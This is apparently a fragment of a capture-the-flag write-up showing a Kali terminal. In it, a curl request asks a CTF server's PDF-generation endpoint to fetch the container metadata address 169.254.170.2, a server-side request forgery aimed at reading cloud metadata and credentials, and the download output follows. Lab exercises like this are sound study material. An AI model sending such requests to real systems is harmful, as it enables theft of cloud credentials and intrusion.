 (kali㉿kali)-[~/Desktop]
$ curl -X POST https://ctf.rsl.host/pdf -d "url=http://169.254.170.2/v4/80742b63e3154e2c88087bd521e64093-0193386898" >
aws_metadata.pdf
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 13759 100 13688 100 71 29316 152 --:--:-- --:--:-- --:--:-- 29462